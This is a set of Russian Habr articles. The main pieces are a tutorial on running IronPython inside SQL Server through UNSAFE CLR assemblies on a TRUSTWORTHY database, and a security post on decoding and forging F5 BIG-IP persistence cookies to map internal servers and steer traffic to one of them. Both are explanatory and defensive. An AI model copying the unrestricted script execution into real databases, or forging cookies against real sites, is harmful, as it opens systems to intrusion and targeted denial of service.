2. Копируем файл grub.efi (если у вас включена опция Secure Boot, там будет еще файл shim.efi, тогда советую скопировать их вместе)
3. Заходим в папку /EFI/Boot и удаляем все файлы, которые там есть (при обновлении загрузчика они снова появятся, но в этом нет ничего страшного)
4. Вставляем файл (или файлы), которые мы скопировали и спокойно идем на перезагрузку.
Вот и вся инструкция. Думаю, кому-то пригодится…
**P.S.** Если же у вас все хорошо, GRUB с OpenSUSE запускается, но не видит Windows, радуйтесь — проблема решается всего одной командной: *grub2-mkconfig -o /boot/grub2/grub.cfg*, а если у вас стоит Ubuntu, нужно выполнить просто *update-grub*.
Для тех же, кого заинтересовала данная тема, рекомендую прочитать статью: [«Начальный загрузчик GRUB 2 — полное руководство»](http://rus-linux.net/MyLDP/boot/GRUB2-full-tutorial.html). | https://habr.com/ru/post/321374/ | null | ru | null |
# Используем IronPython из Transact SQL
Transact SQL великолепный язык, функциональности которого более чем достаточно для решения большинства часто возникающих задач. Однако иногда возникают задачи, которые с его помощью решать долго и/или неудобно. Пожалуй, самым ярким примером является продвинутый парсинг строк, в котором приходится использовать регулярные выражения или просто хитрый и закрученный алгоритм. Начиная с SQL Server 2005, эта проблема решается созданием хранимой процедуры/функции CLR. Но этот подход требует перекомпиляции и развертывания сборки при внесении изменений. А так хочется, не покидая Management Studio, изменять поведение своих процедур.
Естественным образом возникает желание встроить в T-SQL поддержку какого-нибудь скриптового языка, чтобы выполнять код на лету. Благодаря DLR (Dynamic Language Runtime) в .Net Framework 4 у нас появилась такая возможность. Исключительно в силу личных пристрастий автора в качестве такого языка был выбран IronPython.
Под катом пошаговая инструкция и демонстрация результата.
#### Каким должен быть результат
Я хочу получить функцию вида
```
select [dbo].[pyExecute](
'
import re
re.findall("\d+","Всем счастья в 2013 !")[0]
'
)
```
Неплохо было бы иметь так же агрегирующую функцию и хранимую процедуру, использующую код на python.
#### Что нам потребуется
Для реализации задуманного мы будем использовать SQL Server 2008 R2, Visual Studio 2010 и IronPython 2.6.2. IronPython придется собирать из [исходников](http://ironpython.codeplex.com/releases/view/41236) исправив всего одну строчку кода (об этом чуть позже).
#### Настройка сервера
Для начала создадим отдельную базу для экспериментов. В дальнейших примерах я использую базу с именем CLR.
```
-- Указываем серверу доверять нашей базе и нашему коду
ALTER DATABASE CLR SET TRUSTWORTHY ON
GO
sp_configure 'show advanced options', 1;
GO
RECONFIGURE;
GO
-- Включаем выполнение управляемого кода
sp_configure 'clr enabled', 1;
GO
RECONFIGURE;
GO
```
#### Сборка IronPython из исходников
Инициализация движка python в контексте Sql Server будет вызывать ошибку, исправить которую можно немного подкорректировав исходники. Для этого скачиваем исходные коды IronPython 2.6.2 и открываем проект. Находим в проекте IronPython файл Modules\sys.cs и в функции GetPrefix повторяем код, использующийся для сборки под Silverlight. Таким образом функция GetPrefix будет всегда возвращать пустую строку.
```
private static string GetPrefix() {
string prefix;
#if SILVERLIGHT
prefix = String.Empty;
#else
// prefix теперь всегда равен пустой строке
prefix = String.Empty;
/*
try {
prefix = Path.GetDirectoryName(Assembly.GetExecutingAssembly().Location);
} catch (SecurityException) {
prefix = String.Empty;
}
*/
#endif
return prefix;
}
```
Собираем проект и получаем сборки IronPython.dll, IronPython.Modules.dll, Microsoft.Dynamic.dll, Microsoft.Scripting.dll, Microsoft.Scripting.Core.dll, Microsoft.Scripting.Debugging.dll, Microsoft.Scripting.ExtensionAttribute.dll. Советую скопировать их в отдельную папку, так как они нам в дальнейшем еще понадобятся.
#### Создание наших сборок
Теперь мы можем смело открывать Visual Studio и создавать наши сборки. Нам потребуется решение с двумя проектами. Первый проект pyCore – это библиотека классов, непосредственно исполняющая код на языке IronPython. Второй проект pySQL – проект базы данных для CLR, использующий сборку pyCore и содержащий код наших функций и хранимых процедур.
##### pyCore
Целевым фреймворком выбираем .net 3.5. Добавляем в проект ссылки на сборки IronPython.dll, IronPython.Modules.dll, Microsoft.Scripting.dll, Microsoft.Scripting.Core.dll. Напомню, что эти библиотеки мы получаем после сборки IronPython из исходников. Наш проект будет содержать всего один статический класс pyCore, ответственный за создание и инициализацию движка IronPython, управление контекстом (scope) и выполнение переданного скрипта.
**Код библиотеки pyCore**
```
using System;
using Microsoft.Scripting.Hosting;
using IronPython.Hosting;
namespace pyCore
{
///
/// Ответственнен за создание и инициализацию движка, выполнение кода.
///
public static class pyCore
{
static ScriptEngine engine;
static ScriptRuntime runtime;
///
/// Статический конструктор, в котором мы инициализируем движок и среду выполнения
///
static pyCore() {
engine = Python.CreateEngine();
runtime = engine.Runtime;
}
///
/// Установка переменной скрипта
///
/// Контекст выполнения
/// Имя переменной для доступа из скрипта
/// Значение переменной
public static void py_setvar (ScriptScope scope,string name, object value) {
scope.SetVariable(name,value);
}
///
/// Выполнение переданного скрипта.
///
/// Текст скрипта
/// Контекст выполнения. Если null юудет создан новый контекст.
/// Аргументы для передачи в скрипт. Будут доступны из массива args
///
public static object py_exec(string cmd, ScriptScope scope = null, params object [] args)
{
// Если контекст не передан - создаем новый
var CurrentScope = (scope ?? runtime.CreateScope());
// Если переданы аргументы, передаем их в скрипт
if (args != null)
{
CurrentScope.SetVariable("args",args);
}
// Подготавливаем скрипт к выполнению
var source = engine.CreateScriptSourceFromString(cmd, Microsoft.Scripting.SourceCodeKind.AutoDetect);
// Возвращаем результат работы скрипта
return source.Execute(CurrentScope);
}
///
/// Создаем новый контекст выполнения
///
///
public static ScriptScope CreateScope()
{
return engine.CreateScope();
}
}
}
```
Основной интерес представляет функция py\_exec, которая принимает текст скрипта, контекст выполнения и аргументы, которые должны быть переданы в скрипт.
Теперь необходимо создать сборку pyCore в базе данных CLR. Для этого выполним следующий скрипт:
```
CREATE ASSEMBLY PYCORE
FROM N'<Полный путь к сборке…>\pyCore.dll'
WITH PERMISSION_SET = UNSAFE
```
Скорее всего, Вы получите ошибку, следующего вида:
*Assembly 'pyCore' references assembly 'system.runtime.remoting, version=2.0.0.0, culture=neutral, publickeytoken=b77a5c561934e089.', which is not present in the current database.*
Иными словами — не все библиотеки, необходимые для работы pyCore, присутствуют в базе. Чтобы не утомлять читателя, я приведу сразу скрипт, загружающий все необходимое. После ключевого слова FROM необходимо указать полный путь к сборке. Большинство сборок получаем собрав IronPython из исходников. Сборку System.Runtime.Remoting.dll можно найти в C:\Windows\Microsoft.NET\Framework\v2.0.50727\
**Скрипт создания всех необходимых сборок**
```
CREATE ASSEMBLY ExtensionAttribute
FROM N'<Полный путь к сборке…>\Microsoft.Scripting.ExtensionAttribute.dll'
WITH PERMISSION_SET = UNSAFE
CREATE ASSEMBLY ScriptingCore
FROM N'<Полный путь к сборке…>\Microsoft.Scripting.Core.dll'
WITH PERMISSION_SET = UNSAFE
CREATE ASSEMBLY Scripting
FROM N'<Полный путь к сборке…>\Microsoft.Scripting.dll'
WITH PERMISSION_SET = UNSAFE
CREATE ASSEMBLY SystemRuntimeRemoting
FROM N'C:\Windows\Microsoft.NET\Framework\v2.0.50727\System.Runtime.Remoting.dll'
WITH PERMISSION_SET = UNSAFE
CREATE ASSEMBLY MicrosoftDynamic
FROM N'<Полный путь к сборке…>\Microsoft.Dynamic.dll'
WITH PERMISSION_SET = UNSAFE
CREATE ASSEMBLY ScriptingDebugging
FROM N'<Полный путь к сборке…>\Microsoft.Scripting.Debugging.dll'
WITH PERMISSION_SET = UNSAFE
CREATE ASSEMBLY IronPythonModules
FROM N'<Полный путь к сборке…>\IronPython.Modules.dll'
WITH PERMISSION_SET = UNSAFE
CREATE ASSEMBLY PYCORE
FROM N'<Полный путь к сборке…>\pyCore.dll'
WITH PERMISSION_SET = UNSAFE
```
##### pySQL
Черная работа сделана, и самое время начать реализовывать процедуры и функции доступные из SQL Server. Создадим проект баз данных CLR и в строке соединения укажем нашу базу данных для тестов. Теперь необходимо добавить ссылку на сборку pyCore. Если вы правильно указали строку соединения с базой данных в проекте, то при добавлении новой ссылки вы увидите все сборки, существующие в базе данных. Среди них выбираем pyCore, Scripting и ScriptingCore.
###### Функция CLR
Добавим в проект новый элемент – пользовательскую функцию.
```
public partial class UserDefinedFunctions
{
///
/// Выполнение переданного кода на языке IronPython
///
/// Текст скрипта
/// Результат работы скрипта
[Microsoft.SqlServer.Server.SqlFunction]
public static object pyFunc(string cmd)
{
return pyCore.pyCore.py_exec(cmd);
}
///
/// То же самое но с 1 аргументом
///
/// Текст скрипта
/// Аргумент 1. Из скрипта доступен как args[0]
/// Результат работы скрипта
[Microsoft.SqlServer.Server.SqlFunction]
public static object pyFunc1(string cmd, object arg1)
{
return pyCore.pyCore.py_exec(cmd,null,arg1);
}
///
/// То же самое но с 2 аргументами
///
/// Текст скрипта
/// Аргумент 1. Из скрипта доступен как args[0]
/// Аргумент 2. Из скрипта доступен как args[1]
/// Результат работы скрипта
[Microsoft.SqlServer.Server.SqlFunction]
public static object pyFunc2(string cmd, object arg1, object arg2)
{
return pyCore.pyCore.py_exec(cmd,null,arg1,arg2);
}
// pyFunc3, 4, ... , N
};
```
В функциях не происходит ничего интересного – прямой вызов py\_exec и перенаправление аргументов. Здесь предусмотрено два варианта использования: передача параметров в скрипт при формировании текста скрипта и явная передача параметров через массив args. Второй способ, на мой взгляд, более читабелен и безопасен.
```
-- Передача параметров при составлении скрипта
select dbo.pyFunc('"'+name+'".upper()')
from sys.all_objects
-- Явная передача параметров
select dbo.pyFunc1('str(args[0]).upper()',name)
from sys.all_objects
```
При объявлении функции CLR в SQL Server происходит сравнение сигнатур, которое не понимает или по каким-то другим причинам не учитывает ключевого слова params. В результате приходится объявлять несколько функций с различным числом параметров. В реальности, редко встречается необходимость создавать функции с числом параметров больше трех-четырех, так что это не очень существенное ограничение.
###### Процедура CLR
```
public partial class StoredProcedures
{
///
/// Хранимая процедура CLR
///
/// Исполняемый код
/// Результат работы Int,Число
[Microsoft.SqlServer.Server.SqlProcedure]
public static int pyProc(string cmd)
{
var scope = pyCore.pyCore.CreateScope();
// Передаем скрипту ссылку на SqlPipe
scope.SetVariable("Pipe", SqlContext.Pipe);
return (int)pyCore.pyCore.py_exec(cmd,scope);
}
};
```
Внутреннее устройство процедуры немного отличается от функции. Дополнительно передаем в скрипт ссылку на экземпляр объекта SqlPipe, чтобы можно было возвращать табличный результат и выводить сообщения.
###### Агрегирующая функция
Агрегирующую функцию нельзя создать, используя Transact SQL. Единственный вариант – использование сборок CLR. Почему это так становится ясно при первом взгляде на структуру агрегирующей функции CLR.
**Код агрегирующей функции**
```
///
/// Агрегирующая функция
///
[Serializable]
[SqlUserDefinedAggregate(
Format.UserDefined, // Используем собственный алгоритм сериализации, реализуя IBinarySerialize
IsInvariantToNulls = false,
IsInvariantToDuplicates = false,
IsInvariantToOrder = false,
MaxByteSize = 8000)
]
public class pyAggregate : IBinarySerialize
{
///
/// Контекст выполнения
///
public ScriptScope scope;
string init;
string merge;
string terminate;
string accumulate;
string save;
string restore;
///
/// Используется для инициализации структур данных
///
public void Init()
{
// Создаем новый контекст
scope = pyCore.pyCore.CreateScope();
}
///
/// Аккумулирование (Обработка следующего значения из множества)
///
/// Следующее значение в множестве
/// Код инициализации
/// Код аккумулирования
/// Код слияния частичных результатов
/// Код завершения
/// Код сериализации
/// Код десериализации
public void Accumulate(object value, string init, string accumulate, string merge, string terminate, string save, string restore)
{
// передаем скрипту значение, которое должно быть обработано
scope.SetVariable("value", value);
// Если инициализации еще не было - сохраняем во внутренние поля тексты скриптов и выполняем скрипт инициализации
if (this.init == null)
{
this.init = init;
this.merge = merge;
this.terminate = terminate;
this.accumulate = accumulate;
this.save = save;
this.restore = restore;
pyCore.pyCore.py_exec(this.init, scope);
}
// выполняем скрипт аккумулирования
pyCore.pyCore.py_exec(this.accumulate, scope);
}
///
/// Слияние частичных результатов
///
///
public void Merge(pyAggregate other)
{
pyCore.pyCore.py_setvar(scope, "otherdata", other);
pyCore.pyCore.py_exec(this.merge, scope);
}
///
/// Возврат результата работы функции
///
///
public object Terminate()
{
return pyCore.pyCore.py_exec(this.terminate, scope);
}
///
/// Сериализация. Реализуем интерфейс IBinarySerialize
///
/// Поток чтения
public void Read(BinaryReader r)
{
// Достаем тексты скриптов
this.init = r.ReadString();
this.merge = r.ReadString();
this.accumulate = r.ReadString();
this.terminate = r.ReadString();
this.save = r.ReadString();
this.restore = r.ReadString();
// Создаем новый контекст
scope = pyCore.pyCore.CreateScope();
// Передаем в скрипт ссылку на BinaryReader,
// чтобы он восстановил свое внутреннее состояние
pyCore.pyCore.py_setvar(scope, "reader", r);
pyCore.pyCore.py_exec(this.restore, scope);
}
///
/// Десериализация. Реализуем интерфейс IBinarySerialize
///
/// Поток записи
public void Write(BinaryWriter w)
{
// Сохраняем тексты скриптов
w.Write(this.init);
w.Write(this.merge);
w.Write(this.accumulate);
w.Write(this.terminate);
w.Write(this.save);
w.Write(this.restore);
// Передаем в скрипт ссылку на BinaryWriter,
// чтобы он сохранил свое внутреннее состояние
pyCore.pyCore.py_setvar(scope, "writer", w);
pyCore.pyCore.py_exec(this.save, scope);
}
}
```
Мы реализуем интерфейс IBinarySerialize чтобы предоставить скрипту возможность сохранять свое состояние и промежуточный результат вычислений. Так как функция Init не принимает аргументов, скрипт инициализации приходится выполнять при первом запуске функции Accumulate. Наша агрегирующая функция принимает тексты скриптов для обработки каждого события. Сами тексты скриптов сохраняются во внутренних полях объекта и сериализуются.
###### Создание сборки pySQL в базе и объявление функций
Теперь, когда сборка готова, ее необходимо развернуть в базе CLR.
```
CREATE ASSEMBLY PYSQL
FROM N'<Полный путь к сборке…>\pySQL.dll'
WITH PERMISSION_SET = UNSAFE
```
Теперь объявим наши функции и процедуры.
```
-- Вариант передачи параметра, путем составления скрипта по частям
CREATE FUNCTION [dbo].[pyFunc] (@cmd nvarchar(MAX))
RETURNS sql_variant
AS EXTERNAL NAME PYSQL.[UserDefinedFunctions].[pyFunc];
GO
-- Вариант с явной передачей параметров
CREATE FUNCTION [dbo].[pyFunc1] (@cmd nvarchar(MAX), @arg1 sql_variant)
RETURNS sql_variant
AS EXTERNAL NAME PYSQL.[UserDefinedFunctions].[pyFunc1];
GO
-- Вариант с явной передачей параметров
CREATE FUNCTION [dbo].[pyFunc2] (@cmd nvarchar(MAX), @arg1 sql_variant, @arg2 sql_variant)
RETURNS sql_variant
AS EXTERNAL NAME PYSQL.[UserDefinedFunctions].[pyFunc2];
GO
-- Хранимая процедура
CREATE PROCEDURE pyProc (@code nvarchar(MAX))
AS EXTERNAL NAME PYSQL.StoredProcedures.pyProc
GO
-- Агрегирующая функция
CREATE AGGREGATE [dbo].[pyAggregate] (
@value sql_variant,
@init nvarchar(MAX),
@accumulate nvarchar(MAX),
@merge nvarchar(MAX),
@terminate nvarchar(MAX),
@save nvarchar(MAX),
@restore nvarchar(MAX)
)
RETURNS sql_variant
EXTERNAL NAME PYSQL.[pyAggregate];
GO
```
#### Результаты
Если вы дочитали до этого момента, значит, вы вправе наградить себя, увидев результаты своего труда.
##### Функция
Для начала решим задачу с регулярными выражениями – найдем email адреса в строке. Саму строку будем вставлять непосредственно в скрипт при его формировании.
```
select [dbo].[pyFunc](
'
import re
mails = re.findall("[.\\-_a-z0-9]+@(?:[a-z0-9][\\-a-z0-9]+\\.)+[a-z]{2,6}","'+doc+'")
result = "Найдено: "
for mail in mails:
result += mail + ","
result[:-1]
'
)
from (
select 'В этой строке нужно найти [email protected]' doc union
select 'А в этой через запятую [email protected] и [email protected]' doc
) SAMPLE_DATA
```
Результат:
*Найдено: [email protected]
Найдено: [email protected],[email protected]*
То же самое, но с использованием параметров. На мой взгляд — более красивый способ, однако требующий объявления функции с нужным числом аргументов.
```
select [dbo].[pyFunc1](
'
import re
mails = re.findall("[.\\-_a-z0-9]+@(?:[a-z0-9][\\-a-z0-9]+\\.)+[a-z]{2,6}",str(args[0]))
result = "Найдено: "
for mail in mails:
result += mail + ","
result[:-1]
', SAMPLE_DATA.doc
)
from (
select 'В этой строке нужно найти [email protected]' doc union
select 'А в этой через запятую [email protected] и [email protected]' doc
) SAMPLE_DATA
```
Результат естественно тот же.
Такую функцию можно использовать и для вычисления сложных математических функций, не встроенных в SQL Server и для динамического вычисления выражений (этого можно добиться и с помощью sp\_execute).
```
declare @InputFromula as nvarchar(MAX)
SET @InputFromula = 'math.log(math.cosh(int(args[0]))/math.e,int(args[1]))'
select [dbo].[pyFunc2] (
'import math
'+@InputFromula,
100,5
)
```
##### Хранимая процедура
Приведу сразу полный пример. Здесь мы пишем текстовое сообщение, используя объект SqlPipe, заботливо переданный нашему скрипту, потом формируем таблицу, заполняем данными и возвращаем в качестве результата.
```
exec pyProc
'
import clr
clr.AddReference("System.Data")
from Microsoft.SqlServer.Server import *
from System.Data import *
from System import DateTime
Pipe.Send("Пишем сообщение: поехали!")
metadata = (
SqlMetaData("Имя работника", SqlDbType.NVarChar, 12),
SqlMetaData("Ожидаемая заработная плата", SqlDbType.Int),
SqlMetaData("Ожидаемая дата повышения", SqlDbType.DateTime)
)
record = SqlDataRecord(metadata)
record.SetString(0, "bocharovf");
record.SetInt32(1, 1000000);
record.SetDateTime(2, DateTime.Now);
#выдаем табличный результат
Pipe.Send(record)
1
'
```
Результат выполнения:
*Пишем сообщение: поехали!
| | | |
| --- | --- | --- |
| Имя работника | Ожидаемая заработная плата | Ожидаемая дата повышения |
| bocharovf | 1000000 | 2012-12-31 02:39:51.293 |
(1 row(s) affected)*
##### Агрегирующая функция
Перечислим через запятую языки, использованные в статье, с использованием нашей агрегирующей функции. В скриптах сериализации и десериализации используем ссылки на экземпляры классов BinaryReader и BinaryWriter, переданные нашему скрипту. Результат накапливается в переменной data.
```
select dbo.pyAggregate
(
-- Агрегируемое значение
SAMPLE_DATA.[language],
-- Инициализация
'data = ""',
-- Аккумуляция
'data += str(value) + ", "',
'# nop',
-- Вывод результата
'data[:-2]',
-- Сериализация
'writer.Write(str(data))',
-- Десереализация
'data = reader.ReadString()'
) as Languages
,SAMPLE_DATA.IsUsed
from
(
select 'C#' [language], 'Используется в статье' IsUsed union
select 'T-SQL', 'Используется в статье' union
select 'IronPython', 'Используется в статье' union
select 'Cobol', 'Не используется в статье' union
select 'Ada', 'Не используется в статье' union
select 'Lisp', 'Не используется в статье' union
select 'Fortran', 'Не используется в статье'
) SAMPLE_DATA
group by SAMPLE_DATA.IsUsed
```
Результат:
*| | |
| --- | --- |
| Languages | IsUsed |
| C#, IronPython, T-SQL | Используется в статье |
| Ada, Cobol, Fortran, Lisp | Не используется в статье |
(2 row(s) affected)*
##### Производительность
Как и следовало ожидать, производительность невелика. Например, скорость вывода строки справа налево стандартной функцией T-SQL REVERSE и с помощью операции среза в python отличается почти в 80 раз.
##### Безопасность
```
exec pyProc
'
from System.Net import WebClient
content = WebClient().DownloadString("http://habrahabr.ru/")
Pipe.Send(content[:4000])
1
'
```
Так как наши возможности ничем не ограничены, мы можем выполнить любой код, в том числе обратится к ресурсу в интернете или удалить файл с диска. Поэтому раздавать права нужно с осторожностью и использовать преимущественно передачу параметров в функцию вместо составления скрипта по частям.
#### Вместо заключения
Каждый инструмент нужно использовать только там, где это действительно имеет смысл. Не стоит пытаться переписывать все ваши хранимые процедуры и функции с использованием IronPython. Скорее функции на IronPython подойдут для реализации сложных алгоритмов, использующих функциональность, отсутствующую в Transact SQL или обработки данных из внешних источников (файловая система, интернет). Помимо IronPython желающие могут встроить поддержку IronRuby или, например, Javascript .NET. | https://habr.com/ru/post/164633/ | null | ru | null |
# DDoS-атака в обход балансировщика: защищайте свои cookie!
В процессе анализа защищенности IT-инфраструктур нам приходится работать с разным сетевым оборудованием. Бывают хорошо известные устройства и относительно редкие. Среди нечасто встречающихся можно выделить балансировщики нагрузки. Сегодня мы познакомим вас с механизмом поддержания сессий балансировщика F5 BIG-IP методом cookie. Особенность этого механизма в том, что он позволяет злоумышленнику атаковать систему, обходя заданный алгоритм балансировки нагрузки.
[](http://habrahabr.ru/company/pt/blog/244819/)
Что такое балансировщик нагрузки? Это сетевое устройство, распределяющее трафик приложений между серверами, а также позволяющее контролировать и изменять его характеристики в соответствии с заданными правилами. При использовании веб-приложений необходимо, чтобы сессию клиента обслуживал один и тот же сервер. Для этого балансировщик BIG-IP отслеживает и сохраняет сессионную информацию, которая включает адрес конкретного веб-сервера, обслуживающего клиента. Эта информация используется для того, чтобы направлять запросы клиента к одному и тому же веб-серверу в течение одной сессии.
BIG-IP предлагает несколько методов поддержки сессий, среди которых: cookie persistence, hash persistence, destination/source address persistence, SSL persistence. Для HTTP-трафика в подавляющем большинстве случаев используется метод cookie persistence. Он включает в себя четыре типа: HTTP cookie insert, HTTP cookie rewrite, HTTP cookie passive и cookie hash. Тип HTTP cookie insert наиболее распространен, так как в отличие от прочих не требует настройки каждого веб-сервера на отправку определенных cookies, и они автоматически генерируются на балансировщике.
Давайте посмотрим, какую информацию содержат в себе cookies, отправляемые клиенту.

Имя cookie формируется как BIGipServer<имя пула>. Клиент сразу же получает информацию об использовании балансировщика BIG-IP и имени пула серверов.
Теперь посмотрим на cookie. В ней содержится обратное десятичное представление IP-адреса сервера (4225695754) и его порта (20480).
Для восстановления IP-адреса и порта в привычный формат существует два способа:
1. Берем десятичное значение cookie, отвечающее за IP-адрес, и переводим в шестнадцатеричный формат: FBDF000A.
Делим на байты и располагаем их в обратном порядке: 0A00DFFB.
Конвертируем байты в десятичный формат, каждый байт открывает октет IP-адреса: 10.0.223.251.
По такому же принципу декодируем порт (там содержится двухбайтовое значение):
`20480→5000→0050→80`
2. Вводим в командной строке `“ping 4225695754”`. На выходе имеем IP: 251.223.0.10.
Записываем значения октетов от последнего к первому, получаем: 10.0.223.251.
Аналогичную операцию можно проделать и для значения порта: `ping 20480`.
Получаем значение: 0.0.80.0.
Поскольку порт записывается двумя байтами, два первых значения опускаем. Записываем значения двух крайних октетов от второго к первому, получаем: 080.
Таким образом мы получили адрес обслуживающего нас сервиса: 10.0.223.251:80.
Если член пула не входит в домен маршрутов по умолчанию, используется другой тип кодировки.
Содержание:
* rd524 — route domain 524, обозначает идентификатор домена маршрутов,
* ac174810 — шестнадцатеричное представление IP-адреса веб-сервера – 172.23.72.16,
* 5080 — реальный порт веб-сервера.
Завершая сессии (по умолчанию они истекают при закрытии браузера) и заходя на сайт снова, мы сможем получить информацию о всех серверах пула. Это совершенно ненужное раскрытие информации о внутренней структуре дата-центра.
Как говорилось ранее, балансировщики устанавливаются с целью правильного распределения нагрузки. Однако путем манипуляции значением cookie злоумышленник может сам выбрать, с каким сервером из пула соединяться, обходя заданный алгоритм балансировки нагрузки.
Посмотрим, как это выглядит на практике:
1. Меняем значение cookie на соответствующее нужному нам серверу:

2. Обращаемся к серверу и убеждаемся, что балансировщик перенаправляет нас на сервис, соответствующий значению, установленному нами в cookie на предыдущем шаге:
Возникает резонный вопрос: как защититься?
BIG-IP поддерживает функцию шифрования cookies. Шифрование осуществляется 192-битным шифром AES, а затем cookie кодируется по алгоритму Base64.
Пример шифрованной cookie:
При использовании шифрования cookies злоумышленник уже не сможет получить информацию об IP-адресах веб-серверов. Однако это не защищает от возможности DoS-атаки на определенный сервер. Дело в том, что шифрованные cookies не имеют привязки к клиенту, и, как следствие, cookies могут быть использованы для проведения атак на сервер с множества источников (например, из бот-сети).
На диаграмме в начале этой статьи приведена статистика, собранная на основе 100 случайных веб-сайтов, иcпользующих балансировщик BIG-IP и поддержку сессий методом cookie. Согласно этой статистике, владельцы большинства таких сайтов не утруждают себя дополнительной настройкой безопасности для сокрытия данных о внутренней инфраструктуре.
**Автор:** Кирилл Пузанков, исследовательский центр Positive Research | https://habr.com/ru/post/244819/ | null | ru | null |
# Разработка динамических древовидных диаграмм с использованием SVG и Vue.js
Материал, перевод которого мы сегодня публикуем, посвящён процессу разработки системы визуализации динамических древовидных диаграмм. Для рисования кубических кривых Безье здесь используется технология SVG (Scalable Vector Graphics, масштабируемая векторная графика). Реактивная работа с данными организована средствами Vue.js.
[Вот](http://svg-tree-diagram.surge.sh/) демо-версия системы, с которой можно поэкспериментировать.
[](https://habr.com/ru/company/ruvds/blog/463329/)
*Интерактивная древовидная диаграмма*
Комбинация мощных возможностей SVG и фреймворка Vue.js позволила создать систему для построения диаграмм, которые основаны на данных, интерактивны и поддаются настройке.
Диаграмма представляет собой набор кубических кривых Безье, начинающихся в одной точке. Кривые заканчиваются в различных точках, равноудалённых друг от друга. Их конечное положение зависит от данных, введённых пользователем. В результате диаграмма оказывается способной реактивно реагировать на изменения данных.
Сначала мы поговорим о том, как формируются кубические кривые Безье, потом разберёмся с их представлением в координатной системе элемента , попутно поговорив о создании масок для изображений.
Автор материала говорит, что она подготовила к нему множество иллюстраций, стремясь сделать его понятным и интересным. Цель материала заключается в том, чтобы помочь всем желающим получить знания и навыки, необходимые для разработки собственных систем построения диаграмм.
SVG
---
### ▍Как формируются кубические кривые Безье?
Кривые, которые используются в этом проекте, называются кубическими кривыми Безье (Cubic Bezier Curve). На следующем рисунке показаны ключевые элементы этих кривых.

*Ключевые элементы кубической кривой Безье*
Кривая описывается четырьмя парами координат. Первая пара `(x0, y0)` — это начальная опорная точка (anchor point) кривой. Последняя пара координат `(x3, y3)` — это конечная опорная точка.
Между этими точками можно видеть так называемые управляющие точки (control point). Это — точка `(x1, y1)` и точка `(x2, y2)`.
Расположение управляющих точек по отношению к опорным точкам определяет форму кривой. Если бы кривая была бы задана только начальной и конечной точкой, координатами `(x0, y0)` и `(x3, y3)`, то эта кривая выглядела бы как прямой отрезок, расположенный по диагонали.
Теперь воспользуемся координатами четырёх вышеописанных точек для построения кривой средствами SVG-элемента . Вот синтаксическая конструкция, используемая в элементе для построения кубических кривых Безье:
Буква `с`, которую можно увидеть в коде — это сокращение для Cubic Bezier Curve. Строчная буква (`c`) означает использование относительных значений, прописная (`C`) — использование абсолютных значений. Я для построения диаграммы использую абсолютные значения, на это указывает прописная буква, использованная в примере.
### ▍Создание симметричной диаграммы
Симметрия — это ключевой аспект данного проекта. Для построения симметричной диаграммы я использовала всего одну переменную, получая на её основе такие значения, как высота, ширина или координаты центра некоего объекта.
Назовём эту переменную `size`. Так как диаграмма ориентирована горизонтально — переменную `size` можно рассматривать как всё горизонтальное пространство, которое доступно диаграмме.
Назначим этой переменной реалистичное значение. Будем использовать это значение для вычисления координат элементов диаграммы.
```
size = 1000
```
Нахождение координат элементов диаграммы
----------------------------------------
Прежде чем мы сможем найти координаты, необходимые для построения диаграммы, нам нужно разобраться с координатной системой SVG.
### ▍Координатная система и viewBox
Атрибут элемента `viewBox` весьма важен в нашем проекте. Дело в том, что он описывает пользовательскую координатную систему SVG-изображения. Проще говоря, `viewBox` определяет позицию и размеры того пространства, в котором будет создаваться SVG-изображение, видимое на экране.
Атрибут `viewBox` состоит из четырёх чисел, задающих параметры координатной системы и следующих в таком порядке: `min-x`, `min-y`, `width`, `height`. Параметры `min-x` и `min-y` задают начало пользовательской системы координат, параметры `width` и `height` — задают ширину и высоту выводимого изображения. Вот как может выглядеть атрибут `viewBox`:
```
...
```
Переменная `size`, которую мы описали выше, будет использоваться для управления параметрами `width` и `height` этой координатной системы.
Позже, в разделе про Vue.js, мы привяжем `viewBox` к вычисляемому свойству для указания значений `width` и `height`. При этом в нашем проекте свойства `min-x` и `min-y` всегда будут установлены в 0.
Обратите внимание на то, что мы не используем атрибуты `height` и `width` самого элемента . Мы установим их в значения `width: 100%` и `height: 100%` средствами CSS. Это позволит нам создать SVG-изображение, которое гибко подстраивается под размер страницы.
Теперь, когда пользовательская координатная система готова к рисованию диаграммы, давайте поговорим об использовании переменной `size` для вычисления координат элементов диаграммы.
### ▍Неизменные и динамические координаты
*Концепция диаграммы*
Окружность, в которой выводится рисунок, является частью диаграммы. Именно поэтому важно включать её в расчёты с самого начала. Давайте, опираясь на вышеприведённую иллюстрацию, выясним координаты для окружности и для одной экспериментальной кривой.
Высота диаграммы делится на две части. Это — `topHeight` (20% от `size`) и `bottomHeight` (оставшиеся 80% от `size`). Общая ширина диаграммы делится на 2 части — длина каждой из них составляет 50% от `size`.
Это делает вывод параметров окружности не требующим особых пояснений (тут используются показатели `halfSize` и `topHeight`). Параметр `radius` окружности установлен в половину значения `topHeight`. Благодаря этому окружность отлично вписывается в имеющееся пространство.
Теперь давайте взглянем на координаты кривых.
* Координаты `(x0, y0)` задают начальную опорную точку кривой. Эти координаты всё время остаются постоянными. Координата `x0` представляет собой центр диаграммы (половина `size`), а `y0` — это координата, в которой заканчивается нижняя часть окружности. Поэтому в формуле расчёта этой координаты используется радиус окружности. В результате координаты этой точки можно найти по следующей формуле`: (50% size, 20% size + radius)`.
* Координаты `(x1, y1)` — это первая управляющая точка кривой. Она тоже остаётся неизменной для всех кривых. Если не забывать о том, что кривые должны быть симметричными, то оказывается, что значения `x1` и `y1` всегда равняются половине значения `size`. Отсюда и формула для их расчёта: `(50% size, 50% size)`.
* Координаты `(x2, y2)` представляют вторую управляющую точку кривой Безье. Здесь показатель `x2` указывает на то, какой формы должна быть кривая. Этот показатель вычисляется для каждой кривой динамически. А показатель `y2`, как и ранее, будет представлять собой половину от `size`. Отсюда и следующая формула для расчёта этих координат: `(x2, 50% size)`.
* Координаты `(x3, y3)` — это конечная опорная точка кривой. Эта координата указывает на то место, где нужно завершить рисование линии. Здесь значение `x3`, как и `x2`, вычисляется динамически. А `y3` принимает значение, равное 80% от `size`. В результате получаем следующую формулу: `(x3, 80% size)`.
Перепишем, в общем виде, код элемента с учётом формул, которые мы только что вывели. Процентные значения, использованные выше, представлены здесь результатами их деления на 100.
